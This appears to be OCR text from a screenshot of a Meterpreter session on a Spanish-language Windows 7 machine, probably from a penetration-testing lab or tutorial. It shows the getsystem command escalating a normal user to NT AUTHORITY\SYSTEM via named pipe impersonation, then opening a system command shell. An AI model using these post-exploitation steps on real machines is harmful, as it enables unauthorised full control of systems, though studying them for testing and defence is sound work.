 meterpreter > getuid
Server username: PC202006\usuario
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3008 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>
Escribe aquí para buscar